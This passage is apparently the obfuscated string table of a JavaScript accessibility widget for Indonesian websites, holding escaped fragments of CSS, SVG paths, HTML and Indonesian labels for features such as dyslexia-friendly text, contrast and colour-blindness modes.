000','_color\x22\x20st','7537L6\x201\x22>','\x2049\x20-24\x2068','mEzVY','4639648\x2079','1.9027354.','wn\x22)','8\x202\x20247\x203\x20',')\x20!importa','\x2043\x2029C46.','\x2072,\x2080,\x200','.1987717\x203','tang\x20Di\x20We','0|3|1|7|2|','02200047.0','drmXa','/div-->\x0a\x20\x20','81.6760937','823.023238','v\x20class=\x22s','rection:\x20c','12.5714003','\x20\x20\x20\x20<svg\x20w','27\x20C21.078','ontainer_m','188\x22\x20/>\x0a\x20\x20','2.9-15.1,7','ddpXs','2|5|8|3','101','UUXvA','1398769-.1','UOVVt','_icon_disa','.77641296\x20','ins(\x27','6,6.461,4.','arna','00\x201470\x20l0','dden;\x0a\x20\x20he','-61\x20-28\x20-2','0460-052F,','qlofm','10\x20-107\x2065','1.79675526','890625\x2064.','9222072\x2051','50445-.085','5\x2021.08405','880513-.10','UPgAk','4.2875\x200\x202','-16.115\x20\x20\x20','xmlns:cc=\x22','\x20\x20\x20d=\x22M6\x201','.44))\x20!imp','27820221-1','.3823532h3','s=\x22title_d','5\x2079.73486','KXKyw','wgsRp','t:\x205px;\x0a\x20\x20','MjKzJ','.73367244\x20','mousemove','r_2\x20{\x0a\x20\x20fi','839\x200\x203.65','106','9\x20C0\x2012.73','rRzBt','PrXGV','4\x2022\x20-48\x204',',2.53\x20-2.7',';\x0a}\x0a\x0a.colu','_action_st','0,16.9843-','79.2597656','content','iv>\x0a\x20\x20\x20\x20</','Profil\x20Aks','8359\x20Z\x20\x22\x20f','\x20\x20\x20\x20\x20\x20<rec','\x2260\x22\x20/>\x0a\x20\x20','-1.0172105','2px;\x0a\x20\x20bor','94907699.6','EbhCu','NpYUQ','H8.84119V9','ZyUqQ','3986-1.177','LaoTW','\x20\x20\x20\x20<span\x20','43744\x20C56.','\x20-1.203,0.','bilitas\x20*\x22','1.1/\x22\x20xmln','58.8753226','\x27),h3:cont','9971\x2059.20','46542\x202.15','mCLWW','881L4.1588','web\x22>\x0a<div','\x0a\x20\x20}\x0a\x20\x20\x0a\x0a@','ww.w3.org/','ow:\x20inset\x20','tion','37869\x20-0.0','70221.2492','_creator\x20*','2827148\x20C-','blank\x22>\x0a\x20\x20','89649-.045','\x20-27\x20-13\x20-','294\x201.8970','2229\x2027.94','z\x22\x20/>\x0a\x20\x20\x20\x20','oJwkt','ursor:\x20poi','0722\x2065.39','69\x209.71096','ut_content','549.004131','0\x203\x200\x20C3.3','=\x225.01\x22\x20x2','4938127\x20-1','-1.0886662','=\x223.44\x22\x20/>','ZqFfT','0390625\x2023','Tooltip\x20ar',',3.372-10.','.196,0-14.','ht=\x2255px\x22\x20','0-.5964675','96209717\x202','yhtPi','.24\x202\x2026.4','e)\x20var(--a','67\x20\x20\x20c0.37','0\x200\x20C0.814','9833853\x2072','.38255108.','ccwnZ','5352\x20C-11.','\x200.0043223','ss=\x22box_gr','2.081057.2','transform','_menu_all\x20','8\x2055.85038','id=\x22svg_le','sembunyika','JotAj','49-.323435','OFzNj','2814453\x2025','ptNFP','QAGuI','5\x0a}\x0a\x0a.icon','40625\x20C3.1','|7|4|9|1','fPeUc','\x20y1=\x223.44\x22','asa_widget','9\x202.571003','-right:\x205p','\x0a\x0a\x20\x20gap:\x202','#action_ku','-3.68\x2020.6','75\x2032.5\x2078','.02504571.','isan_dpt_d','SiDdk','fBwrw','x-directio','5\x206.19434\x20','Gangguan\x20M','\x20C47.89396','55.0001063','487-.17345','8\x2016.17407','ayout_dsb\x22','0189-1.213','99/xlink\x22>','\x20auto;\x0a\x20\x20f','\x206.6\x204\x2010\x20','58-.671029','FdnuL','8\x20-11.3405','ce_text','81155-.310','064,0\x209.5,','EpvPN','rl(\x22data:i','aIjFS','<path\x20clas','06\x201.66957','\x20transitio','6035156\x2012','eksia','16.719c1.9','516C.08184','92671\x2066.3','tULOw','ucHUS','nOGDZ','t-decorati','.0496419\x201','value','98\x20-9.9858','8.3c-3.9-8','pMUWk','.3c-6.2,0-','includes','453-1.5050','dsb\x22>\x0a<svg','ace=\x22prese','19824219\x20C','speaking','ider-navig','\x20cx=\x227\x22\x20cy','link_1_kon','underline_','8828\x2079.28','ent::-webk','fCOtB','AcBil','\x20\x20\x20\x20\x20\x20\x20<sv','lor','flex-end\x20!','\x0a\x0a}\x0a\x0a.box_','lus\x20Jakart','itas\x22\x0a\x20\x20\x20\x20','TSBce','9341553\x2025','text_kecil','onkeydown','ontenttool','linejoin=\x22','03831-.054','ll=\x22#E8F1F','390625\x2018.','uWdnn','cxsgG','12|0|9|11|','_color\x22\x20x1','86202-.454','1\x20-11.0656','12\x208.99975','ontent\x20\x20{\x0a','\x201.8491118','11\x2069.8507','366\x209.1634','an_dapat_d','9798637\x2054','_fat_hul_a','-0.845,0-1','con_list_c','405273\x20C-9','EkmxL','1.25\x20139.7','23.7281835','-color:\x20tr','7,26.81852','.02070236\x20','or:\x20white;','n_bahasa\x22\x20','1\x20-1\x201\x200\x200','027746-.73','Rata\x20Kanan','createRang','9\x20-150\x20-14','834\x2066.364','aHEjcWuA_m','16.8320410','cuJBI','!--svg\x20ver','5|2|0|11','24\x2024\x27\x20fil','UcrvL','0.004-26.1','CgRuG','\x20id=\x22strip','1442.12681','6328\x2077.25','9.00699154','ljtey','\x20{\x0a\x20\x20posit','\x2023\x20-2.3\x202','58\x201.77641','4167969\x2061','.025,0\x20\x20\x20c','3,160.6,44','ilqfI','14.1,14.1-','byiri','132','\x2013.548974','641.227041','.8026,32.0','AXUSB','nwwAz','7-.2564336','Netra\x20Tota','kneTJ','coration:\x20','3965544\x205.','3240423-.0','0\x200\x20C1.222','1134795-.0','pnVzw','|10|8|0|6|','kzDGP','C81.481093','CVyDG','12.004-18.','selectionc','534933\x201.8','AjkAn','.03871094\x20','9.92\x202\x2014\x20','#action_hi','as\x22\x20id=\x22id','130','94629495\x207','69028\x2072.7','1.17,0.486','00px;\x0a\x20\x20al','amOSt','eXEDs','62\x20C21.660','Yarph','VcKFA','61\x20-0.0507','8248143-.0','ngle','11|11|26|2','as_warna,#','79-11.394\x20','ter;\x0a\x20\x20bor','\x20-0.587066','435\x201136\x20c','7.49216503','\x20-124\x20l29\x20','73\x2078.6960','.3570418.0','geIty','4453\x2015.28','XLlrL','78.6378161','14\x2020\x2022\x202','bMPnM','.box_group','l</div>\x0a\x20\x20','dUVmE','wBox=\x2215\x20-','IFlgq','18px','tGMUl','C56.501373','29044\x20-9.1','KXXxR','naGpN','-start;\x0a\x20\x20','5\x2033.18818','3\x20{\x0a\x20\x20fill','\x0a.icon_svg','3-.3210546','1\x200,0\x207.43','tras_2_und','list-font-','99.2425059','50.7794244','action_adh','477-.02872','bar\x20\x20.grou','\x20var(--arr','5V9H9V15H1','s=\x27active_','8365,113.6',',7.7,14.1,','79148334.6','2.80467441',';\x0a\x20\x20flex-d','3|0|5|2|4|','00\x200\x200\x20395','r;\x0a\x20\x20paddi','.949193-.5','1|3','\x200\x20C76\x204.6','idth:\x20100%','YIgdh','y_scale\x22>\x0a','rtant;\x0a\x20\x20f','idget_prof','3398\x20C76.4','iv>\x0a\x0a\x0a\x0a\x0a\x0a\x20','2\x204\x20C63.28','tas{\x0a\x20\x20\x20\x20p','v\x20class=\x22i','ocess_v4\x22\x20',',-4.959\x20-5','_element','kjhOs','7658678\x2071','94s-.85498','375\x2015.575','out_banner','.16366211\x20','2|3|7|5|4|','ion_garis_','4852-.4759','77.1015625','561224\x2079.','704-.08819','neSlx','HamHK','.53034659.','3\x20-12.9639','9375\x2020.88','jovTV','6769\x2065.52','-left:\x205px','ppid.jakar','NOkVE','.17717529\x20','64453\x2013.3','141','s\x22>Ganggua','CGvPo','uWtzX','5\x2077.16513','ransform=\x22','ant;\x0a\x20\x20bac','UQnQB','l(\x27https:/','6\x2017.6955\x20','hgEkC','05c4.485,0','IRmBc','216\x22\x20y1=\x221','apPWk','5\x20l0\x20-105\x20','22584784-.','as\x22\x20id=\x22te','\x20263\x2023\x2034','375\x2057.700','14-14\x2014a1','871735\x2071.','\x22matrix(0.','8\x20-7\x20-100\x20','n_creator\x20',');\x0a\x20\x20width','0.57314453','3,105.3,32','89.0175916','0.99516678','.w3.org/20','2,0.812-2,','.46734992\x20','.24004741\x20','MuMEx','ntent:\x20fle','3.02938459','Kejang\x20dan','390625\x20C-1','95\x22\x20transf','h>\x0a\x0a</svg>','86\x200\x20C86\x205','OHexL','5\x202.134102','68359\x20C77.','\x20\x20</path>\x0a','left:\x204%;\x0a','103577.146','oke:\x20rgb(0','\x2018.248427','.22314453\x20','LoRDl','92-1.51101','.main_web_','6.145\x22\x20xml','adding-lef','90625\x2018.9','76.4835325','NLAZm','4569.01286','053094.078','rrow\x22></di','79773\x20C5.1','1484\x20C-11.','|84|20|142','82\x20-0.2018','bdjsO','IkoAM','dius:\x206px\x20','943359\x2062.','kFwsX','heJRG','ent;\x0a\x0a}\x0a\x0a.','tion:ltr;\x20','gStVW','9553.26627','direction:','MfDUZ','975586\x20C-1','642,0.113-','nDxPS','5625\x2057.32','oding=\x27utf','<svg\x20id=\x22s','\x2015.456425','785\x2075.952','.159877-.5','-style:\x20no','r,.mycheck','56\x22\x20xmlns=','25\x2019.4040','ontent:\x20ce','2.99609375','9706\x205.029','86\x206\x2015.40','\x20\x20\x20\x20\x20\x20d=\x22M','.52561224\x20','\x20-19\x2093\x20-2','.002-0.07-','content;\x0a\x20','ame_id\x22>ID','uJBIX','bilitas\x20.i','_kanan_kir','Gldty','4457-.2379','e_disabili','\x200\x200\x201\x2044\x20','1.0196167\x20','-.44873136','Android','\x20187\x20-187\x20','bar\x20{\x0a\x20\x20ri','6-.0022853','93393.9716','185\x20-0.110','0\x22>\x0a\x0a<g\x20tr','77.3749924','1|8|7|5|6|','.54199219\x20','link_2\x20','82616061\x207','bilitas=','QcRgW','-Toastific','PzKie','3\x2098\x203\x2097\x20','t-scrollba',',4.35-0.88','cypnS','026C123.41','9954c.2056','ht=\x2250px\x22\x20','nGbDD','9375\x20-0.02','ZwLQh','\x20-10.70390','75.4949644','0|4|1|7|3|',':\x203%;\x0a\x20\x20di','503344.206','waDDa','1574985.12','\x20-7.962890','44,\x20176);\x0a','hIvil','vg\x22\x20width=','ZfGhH','1.14904852','7,4.669-6.','d-color:\x20b','MOJtp','.44142573\x20','pat-dibaca','fzzsO','2.3990866.','39.7753906','solid\x20#b4b','4,0.009-0.','07422\x20C-11','or_1','\x20\x20\x20\x20\x20\x20<g\x20i','7-.6167871','4305674\x202.','use_masked',',#svg_righ','PAiHQ','223\x2043.048','ap=\x22round\x22','014648\x20C55','r:\x20#40C090','78.9666132','hide','.00187872\x20','wahi_tauta','lass=\x22layo','2.44883333','_utama_dro','XvwyD','n-items:\x20c','11|10','76177\x2071.8','FVCPe','12.50526,3','troke-line','text_botto','0405273\x20C7','4721251\x202.','7804579\x2072','5\x204.75\x201.5','4\x2051.01318','4,400.1,41','gYzhs',',3.575\x20\x20\x20c','14.0642227','970515\x207.8','062\x2070.116','ThtMK','tcKsc','-15.003906','kanan-kiri',',0.018,0,0','00,-0.1000','\x207.96225\x201','text_kiri_','.838-5.084','}\x0a.except_','inherit;\x0a}','itas_popup','50px;\x0a\x20\x20he','0.4,19.7-1','color_2','757\x208.1573','-in-out;*/','9\x2056\x2027\x2061','a\x20>\x20*','50px\x22\x20heig','\x20\x20line-hei','55px\x22\x20id=\x22','OlSNf','LDTZE','895926\x2014.','7305\x2077.14','1711463.91','\x20Sans\x20Norm','4521\x201.632','h3,\x20a\x20>\x20h4','4\x2062\x2018\x2062','content_di','667064a4.9','lass=\x22svg_','BXTFm','QLcki','78662109\x20C','calc(100%\x20','54897461\x207','profile_ak','hIYif','1\x200\x20c180\x200','height=\x2217','9.38818359','6113281\x20C8','VUsOt','v>\x0a\x0a\x20\x20\x20\x20\x20\x20','ysgXJ','346-2.108-','nTkWQ','olor_4\x22\x20cx','2,0s-.0433','kAvCE','\x20y2=\x2220.5\x22','72.9003014','rAzFh',';\x0a\x20\x20\x20\x20heig','818359\x2022.','3|4|5|1|6|','w-show-too',',3.619-19.','\x27),\x0a\x20\x20\x20\x20\x20\x20','233\x205.9302','r:\x20yellow\x20','85181\x20C-4.','id=\x22action',':\x20fixed\x20!i','.56519646-','\x20\x20\x20\x20\x20\x20</pa','WGXvW','xPzVo','KbMmN','-.09916533','sYhXV','itas\x20{\x0a\x20\x20d','dd\x22\x20d=\x22m.5','e_color_1\x20','.84\x2019\x200\x201','-1.0894574','qcNNy','n\x20Alat\x0a\x20\x20\x20','04726215.0','lsXxz','ation__con','ant;\x0a\x0a\x0a}\x0a\x0a','\x20-0.020702','imate_paus','2452743\x202.','NZrnp','609,18.311','cCkKq','146','.98583984\x20',',0,1-8,0V7','.0037729.2','9283-.4054','375.112518','4.3H1Zm.97','359\x202.1326','01-.258096','5266\x201.924','09375\x2021.4','\x2018.271728','qNaUs','.66746798.','807-1.0244','color_3','\x20class=\x22st','6160163-2.','as\x20','\x20id=\x22actio',';\x0a\x20\x20transf','ip\x22\x20id=\x22li','\x2018px;\x0a\x20\x20m','767Z\x22></pa','\x20C12.43042','mate_pause','\x202.1312701','klTEy','4%;\x0a\x20\x20}\x0a\x0a\x20','ggyOC','5475.18905','/span>\x0a\x20\x20\x20','EIQWP','6.032h-0.0','4459669.56','=\x220\x200\x2016\x201','274\x20\x20\x20c1.1','262.844655','ZtsXj','BFQym','animation','dlBwv','MacIntel','-9.2298730','8405273\x20-1','609375\x2064.','.17520414\x20','[data-tool','linecap:\x20r','zoIIr','frwZV','153\x20C-4.97','/div>\x0a\x20\x20\x20\x20','36\x20C-6.872','kWlwU','JBAXu','light','136\x2072.790','7\x2031.0191\x20','|103|95|83','7523\x203.883','82.0020839','Box=\x220\x200\x205','exSHx','0932\x20C46.9','ht:\x2030px;\x0a','up_disabil','Nyfgz','.8935\x2056.5','849\x2072.844','-.472542-.','900887\x20-9.','939\x202.1346','g\x22\x0a\x20height','22.2095827','9032\x2056.52','on_dsb\x22\x20\x20s','9727\x20C-11.','>\x0a\x0a\x0a\x0a\x20\x20\x20\x20\x20','ition_swip','gchHg','=\x22none\x22\x20cl','PHyml','LwOuG','-1.4051581','uWdkA','s:\x206px\x20!im','\x0a}\x0a\x0a.rata_','KdrwY','06982\x20C61.','2.12681c7.','100%)','.color_svg','n-right:\x202','hKkjm','11133\x2012.1','l\x20Aktif','2|1|6','ace_text','=\x22216\x22\x20y1=','\x2072.779296','imation-pl','4888407\x201.','-0.0159301','svg_color_','_groupcont','Moliu','.05958112-','\x0a<path\x20d=\x22','NvJvC','2\x2072.78864','version_ds','gOvph','201526\x20-0.','WSPYc','or_3','bg_black_g','fjkcb','92,14.012,','qqgjy','3474-.0024','6839\x2052.07','05273\x20-13.','eSdNI','\x20/>\x0a\x20\x20\x20\x20\x20\x20','00)\x22\x20strok','TNEaa','rnSQZ','12967738\x204','2,0-0.952,','_v3\x22\x20id=\x22s','abilitas:h','link=\x22http','c0,4.7-3.8','LfaIl','pcpwK','iTwDi','tujGv','7.79012695','28\x2016.8320','501671\x20-0.','0625\x2024.05','6\x20-4\x20-3\x2019','vHebM','49837035-.','al\x27;\x0a\x20\x20fon','62156\x2028.0','0810547\x20C-','5564898.07','=\x22box_colu','\x200\x20Z\x20M2\x202\x20','Ddaiu','FDYnW','jRgFu','sform:\x20rot','gFIAJ','\x20\x20cursor:\x20',',1,0,0,0,0','rgin-left:','8\x2039.75488','\x20-2.792,-4','Gangguan\x20P','MFngi','v5.4169853','ftar_actio','2-2.344,2.','as_popup\x20{',',12.407,31','-.1316418\x20','0390625\x2031','om:\x207vh;\x0a\x20','\x20\x20</div>\x0a\x20','s\x20{\x0a\x20\x20tran','72.7974084','ading_3\x22><','633-.17500','\x20x2=\x22216\x22\x20','p\x22>\x0a\x0a\x20\x20\x20\x20\x20','9609375\x2039','87-.874469','915726.463','com/s/plus','_layaout_d','r\x20.box_tex','order:\x20sol',':\x20500;\x0a\x20\x20s','375\x2037.388','height=\x2250','9.00390625','\x2040.045898',':\x20column;\x0a','5|0|1','sor:\x20point','AGJat','125\x20C68.96','kursor','tDrwF','OksdN','ttom:\x201px\x20','Balikan\x20Wa','75\x2069.3881','73\x20-9.0039','999;\x0a\x20\x20hei','87-1.109,2','.0015941.7','07069432-.','3992615\x2072','-width=\x221\x22','5976\x201.906','8|4|1|7|2|','C74.996093','is\x20(2X)','2h-4zM8\x205v','ppid_jogja','1.7370234\x20','#svg_dy_se','150','idth=\x2255px','594863-.27','#text_id_k','ortant;\x0a}\x0a','48\x203.94818','ocess_v3\x22\x20','94-.035924','rflow-x:\x20h','}\x0a\x0a.icon_s','\x0a\x20\x20cursor:','0.448z\x22\x20/>','inggi','nitif_pemb','9\x2017.21275','3|23|48|4|','\x20flex-dire','olor\x22\x20x1=\x22','.row_perse','ding-top:\x20','-.0035071-','ntColor\x22\x20s','58694.0196','ver\x20.icon_','-495\x20-161\x20','44873136\x206','1.8508075.','107\x2056.308','\x22\x20d=\x22M8.84','2.58579\x202.','-.80063199','0418797.72','\x22\x20y2=\x2218.9','\x20(CTRL+U)<','ra_total\x22>','gba(0,\x200,\x20','7.29654215','.04841614\x20',',452.2,320','san_grey_s','\x20\x20\x20\x20\x20\x20\x20\x20Fa','6145705.30','InsjU','HkONQ','56.12\x2014\x208','46.0442917','m-color:\x20#','73\x20C-12.32','13.9,2.2,1','vPjbs','49.3881835','0645.34484','set','Ahatg','SlGus','.container','8\x202.126587','7327581\x20-7','oup_scroll','n_kanan_ki','68\x2061.4142','079QB_VIKg','2604-.8610','0,0-16Z\x22\x20/','2.74152306','\x20normal;\x0a\x0a','f\x20&\x20Pembel','a>\x0a\x20\x20\x20\x20\x20\x20\x20','694519\x20-0.','svg_sroke_','1833218-.4','88318359\x208','0.98327607','32.059925-','4.55152344','zqfeB','2509111-.1','82\x2019.8116','C2.67\x201.66','LODIy','724-9.571,','-2Z\x22></pat','d\x22>\x0a\x20\x20\x20\x20\x20\x20','52\x20C-1.036','82\x20-5\x2021\x20C','.89483702\x20','-.3600711-','7804565\x2072','-prev,.for','110','abilitas{\x0a','0|7|5|3|8|','fUgfF','.03195313\x20','PDPEi','06\x20-0.0029',':\x20flex-end','62587891\x207','CGTsK','sor_change','ent;\x0a\x20\x20\x20\x20p','LbRIi','lfkqA','4|3|5|12|2','class=\x22col','xt_bottom_',',68.71632,','37.3881835','03350586\x207','35390625\x204','.79706955\x20','cJKSJ','34\x20C79.543','.54545455\x22','08\x202.65887','qAnex','.54-6.66-.','-27.61209-','114','407227\x20-0.','\x2033.700927','LvHqE','-0.102,1.4','BUTGu','anslate(0.','0586\x2079.23','BxEmO','8714\x2071.78','00390625\x203','68.1367340','BEXfD','8\x201.466996','333l-.0659','0%;\x0a\x20\x20left','ecoration-','aAszz','96v.156570','as_multi,#','eft:\x2010px;','xvLXN','title\x22>\x0a\x20\x20','7|3|5|9|2|','#text_gari','2337683\x2024','wwxnz','15|45|80|9','-.5902543.','row\x20*/\x0a[da','6948935\x2077','\x22icon_svg_','\x20C12.50905','x-start\x20!i',':\x20row;\x0a\x20\x20a','ft_text_ic','LezXB','3,192.585,','-0.049,0.0','white\x20!imp','257\x2068.579','bbWQv','12.3039062','.box_profi','4);\x0a\x20\x20curs','dCjnT','<line\x20clas','5078\x2077.14','}\x0a\x0a.rata_c','RxhiQ','PgFUC','\x209.1671934','-.18682634',',\x200.44),\x0a\x20','\x20\x20\x20\x20\x20\x20\x20<ci','\x20\x20Kejenuha','litas\x22>\x0a\x0a\x0a','IyvTj','RuUdm','erline_lin',':after,\x0a.l','qLTuD','GBFPR','sHkvd','34.0037211','pAgvb','223633\x20C67','_widget_pr','or:\x20#fff30','.377l3.209','r_masker_v','an_warna','\x2021.991071','ss_v3\x22\x20id=','01.673,199','tra_total','dth=\x2235px\x22','d=\x22show_pr','YgptW','ax.googlea','olor\x22\x20d=\x22M','pan>\x0a\x0a\x20\x20\x20\x20','.548,19,12','7\x20-2.36\x2020','\x20d=\x22M43\x2017','EqYpz','8.81089942','den;\x0a\x20\x20box','-device-wi','13.6,26.9l','tama\x20','}\x0a.group_l','KqEBu','ign-items:','yiCOx','8359\x20C-15.','_bahasa\x20{\x0a','5246\x2051.81','l_dsb\x20{\x0a\x20\x20','\x20class=\x22op','59\x2071.7780','yIoBf','vcHfm','AWJID','\x2010.5\x205-5-','y2=\x22108\x22\x20/','ound;\x0a\x20\x20st','1.45800561','2983826\x20-0','625\x2020.404','01298.0418','QJDso','.849H219.1','bbnZW','08.4835325','e\x20class=\x22a','5\x200\x201.08.4','54-.742375','-0.1121582','mnIQw','qMdJf','\x20{\x0a\x20\x20conte','\x20150\x20-149\x20','center','1875\x20-0.09','\x229.08\x22\x20/>\x0a','-6.0039062','643625-.21','71.5559363','jXlBw','.9C83,369.','\x22\x20stroke-l','KqBuA','.218,8.575','6|4|1|2|3|','\x20\x20\x20\x20\x20<span','KLLHu','Okvda','mlns=\x27http','7854\x20C79.5','05273\x20C80.','TqpmI','QjTtw','nIGII','dius:unset','.52431613.','232614a4.9','9609375\x2019','\x0a\x20\x20justify','.09823438\x20','10\x2080\x20100\x22','8|13|0|9|1','.9c5.8-3,1','0deg,\x0a\x20\x20\x20\x20','4.40405273','\x20C-9.21654','19\x20-36\x2023\x20','36\x2052.9531','6,205.1L12','5,12.156,1','994281\x200\x207','25904BaYUqS','e;*/\x0a\x20\x20fil','ay:\x20flex;\x0a','wn_bahasa_','h=\x2260\x22\x20/>\x0a','\x22box_profi','9\x20-192\x2019\x20','ant;\x0a\x20\x20tex','color:\x20rgb','Nnkuw','2s-5.37258','.66286362.','tion_strip','\x200\x201\x20.5423','\x20l36.844-3','11.2675781','63.0548422','sion=\x221.0\x22','18508406\x207','3540683-.2','hrGSL','fill=\x22blac','\x20-0.020797','lider_dsb_','5773596-.0','hiOTv','-11.241679','273\x2081.996','390625,16.','0px\x20!impor','696\x201.6298','zHNjr','0\x20200\x0a4\x2021','g_2\x22></div','24671-.044','bilitas_ut','44\x207.07286','te_all\x20{\x0a\x20','53.5242480','tautan','87523-.302','tras_2_bg_','8,59)\x22/>\x0a\x20','inejoin:\x20r','LrnYG','ApVDH','Rijdl','\x20rgb(0,\x2072','ZiGrM','HijkD','5\x2024.38818','round\x22\x20str','12788258\x201','orm:\x20trans','\x2026\x2020\x2052.','x2=\x22216\x22\x20y','DosYy','14.9706\x2019','485794\x20-2.','Bivmd','\x20\x20Ramah\x20Di','\x20{\x0a\x20\x20\x20\x20wid','rtant;\x0a\x20\x20b','MZSBt','79.5787109','cirKB','.4643\x2011.4','45.0033477','\x20color:\x20ye','XjXPv','fCBbj','C12.430421','der-color:','e,\x20*:after','448242\x205.5','bar-disabi','wBox=\x220\x200\x20','2443\x20-0.02','=\x22M300\x20625','0|3|2|1|4','ontras\x22>\x0a\x20','182,1.832-','\x20\x20\x20\x20\x20<g\x20id','7-1.498802','#action_an','526\x2068.384','\x20\x20\x20\x20C238.6','3\x20C-14.673','184021\x20C75','meet\x22>\x0a\x0a\x20\x20','v>\x0a</div>',',10.666667','\x20c-0.34,1.','9|6|12|0|1','9\x2072.94090','\x22\x20id=\x22widg','113281\x2077.','fwzMa','2.1658154-','27-.657160','1.79001427','54.4040527','VUzdR','YTVau','672\x20C-11.2','efore\x20{\x0a\x20\x20','1\x2065.58477','72378496\x207','607269\x2069.','781\x2077.279','dCrUL','5.16602689','474\x203.3668','4|132|140|','TVfZu','tent_profi','een2\x22>\x0a\x20\x20\x20','50.92\x2020\x202','.68\x2084\x201\x20C','et\x22>\x0a\x20\x20\x20\x20\x20','2851.47154','der-width:','4\x22\x20stroke=','\x27),h1:cont','8.5882\x2019.','-5.3,7.4-1','e\x20cx=\x2212\x22\x20','cle>\x0a\x20\x20\x20\x20\x20','8.92522774','kCedw','4818359\x20-2','BARCH','play_none_','18.5228576','8854-.1019','\x0a\x20\x20display','\x22\x20cy=\x22256\x22','4.1843144-','964037.156','5669\x2013.34','lisan_line','63.9,481,2','\x20fill=\x22cur','.4835325-1','.322,1.684','TduhG','1983672mzPlvD','08029086.0',':\x20none;\x0a\x20\x20','ppQMq','p_disabili','15px;\x0a\x20\x20wi','.18462219\x20','prototype','.30224764\x20','e;\x0a}\x0a\x0a.lin','\x20\x20\x20\x20\x20</div','375\x201\x20C65.','location','olor_svg_c','box-shadow','\x20\x20\x20\x20\x20\x20\x20<li','bahasa_wid','color',',5\x22\x20/>\x0a\x20\x20\x20','.50146484\x20','tive_icon_','IuPfL','6953.33130',';\x0a\x20\x20\x20direc',',91.3\x20\x20\x20C3','79.1835937','6796.59487','dth:\x20100%;','se_over','\x20\x20\x20<span\x20c','735325\x20-0.','JquJm','1Z\x22\x20fill=\x22','aonOC','rfLVK','\x204.0109066','VMLBj','on_disabil','48,4.524,7','main_web_p','0.09211817','-miterlimi','t_left_tex','\x20\x20\x20<path\x20s','bvBvD','11.109375\x20','5552.00215','0486\x2029.97','.0955923.0','d;\x0a\x20\x20\x20\x20gri','4.79239693','8c99.9,0,1','273\x2076.996','toLowerCas','ApjGn','00vw);\x0a\x20\x20\x20','35\x200.00669','.1015525.0','lign:\x20cent','VZNBJ','06792-32.8','RzAwT','3131\x20-7.47','726837\x2072.','hVJCl','251833\x201.5','28\x2072.7622','005793-.55','tColor\x22\x20/>','\x201\x20C0.9002','\x20\x20\x20\x20\x20\x20\x20</g','ilitas_pop','YjBRF','ZAXSl','\x27https://r','_profile_a','WHbvh','2\x2024.50149','\x2068,\x2075,\x200','al\x22,\x20sans-','argin-left','7925415\x2071','space=\x22pre','FWnza','jtujT','ize:\x2012px;','39.6863\x2029','75\x20-0.1953','eLxVM','6-0.078,0.','hBlDv','content:\x20c','81\x20-0.0845','fect\x20*/\x0a[d','enodd\x22>\x0a\x20\x20','77.1072157','48.3937\x2062','\x20\x20\x20\x20\x20\x20\x20\x20</','87\x20-187\x2018','294,981\x20v\x20','isplay_non','000\x22\x20prese','NXLQv','_creator\x20{','442\x20V\x201019','1\x22\x20/>\x0a\x20\x20\x20\x20','5c2.76125\x20','UVwll','\x20align-ite','persegi_ri','21166992\x20C','ehUlO','09375\x2032.3','_color\x22\x20cl','\x2079.507812','17.6,15.7c','|19|12|5|1','style','3311\x20-0.94','MfCuH','getItem','9.7109668\x20','dataLayer','7107.03018','36\x203.55146','ras_2_bg_b','monQd','22|58|12|1','.97169074\x20','hEkoC','100vw;\x0a\x20\x20}','3\x20C47.9360','5273\x20C-13.','amily:\x20\x27Pl','\x20C-1.15494',',1.638,11.','9\x20C55.4207','MacPPC','26.81852Z\x22','jakarta.go','*,.circle_','rtant;\x0a}\x0a\x0a','xpzXE','hbbBn','\x202;\x27\x20d=\x27M1','467-.00530','\x0a\x0a.content','LfIoe','as_menu\x22>\x0a','8125\x201.015','_content\x20{','.48109375\x20','0|21|125|1','kSIns','James','72c2.179,0','564.484047','-10.333-10','9.185,21.2','zvOou','vyYmo','\x22Layer\x201\x22\x20','kSUna','SvmmY','19140625\x206','=\x2213.545\x22\x20','ixauX','oke=\x22curre','\x20{\x0a\x20\x20fill:','375\x2019.404','t;\x0a}\x0a\x0a/*\x20S','up_ltr_con','pause','\x20\x20\x20height:','-.10423122','592773\x20C79','8\x22\x20y2=\x229.0','0vw;\x0a\x20\x20\x20\x20m','\x2025px;\x0a\x20\x20h','TWZlM','y1=\x228.909\x22','.86133737-','24\x2072.9165','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a','skEYt','5-0.25\x204.2','929764\x20C6.','0684921.18','text-justi','ZwSRB','788574\x20-11','047072.509','garis_scre',':\x2020px;\x0a\x20\x20','00390625\x201','ess_v2\x22\x20id','13\x2071.8211','aDrTY','37.955,9.6','action_str','106\x20-0.348','FJPqT','\x0a\x20\x20\x20\x20xmlns','.02079773\x20','n_perataan','52-.115644','mn_creator','keLYk','433-1.1490','*\x20>\x20svg:no','113489.153','FMwrV','531\x2055.781','55S68.7163','.209,3.209','UwRLo','.0394049\x201',',4.265,0.7','or\x22>\x0a\x20\x20\x20\x20\x20','r\x20{\x0a\x20\x20visi','95991516\x202','zHNyG','109375\x2023.','0|4|1|3|2|','87144-.014','div>\x0a\x0a\x0a\x0a\x0a\x20','mRhRA','8-28.25-76','0.155-0.90','white\x22\x20d=\x22','oWerw','n_tulisan_','3705.47811',',366C224.6','rVGCF',':\x20pointer;','fMUEt','668V6.9970','RqCFi','8849519.26','1872-1.659','mage\x22>\x0a\x20\x20\x20','8-.0255804','6.71261719','13\x2017.4106','801946\x2021.','\x20\x20c0.469-0','61.0024189','tras_3_und','31c-0.589-','sb\x22>\x0a\x20\x20\x20\x20\x20','.36069726-','986037-.67','38171\x2068.5','5|9|6|3|0','_disleksia','3932155.17','36\x20C62.826','ruetype\x27);','\x20-12.36390',');\x0a\x20\x20box-s','_profile_d','\x22>Buta\x20War','83-.093332','n_persegi_','FEFEFE\x22\x20tr','635\x2079.507','</div>\x0a\x0a\x20\x20','cle_aksesb','lMYZB','12px','\x20id=\x22list_','-3.209C12.','svg_color\x22','hgECj','reen','nxboU','CBGzH','text','0.743,0,1.','oGECK','02734\x202.21','313\x2059.852','dLUjg','12.483\x200,-','ml\x20version','061-.22572','qkzvb','TWgVO',',130.6c14.','=\x2220px\x22\x20wi','4.33970136','018-8.022-','ustify-con','121149-.30','h;\x0a\x20\x20justi','379-.23273','fUMMJ','85545-1.17','24\x20-9.1648','con_svg_gr','.13397824\x20','.8,14.1,50','ejvmu','625\x2047.048','ent:hover:','4px','VyIVo','olor\x27\x20tran','c0,1.021,0','.8366\x202\x2046','HSEwo','53\x2024.1611','69.006484-','jVXmJ','flow:\x20hidd','197241-.36','=\x22http://p','ld;\x0a\x20\x20font','pooym','1.08-1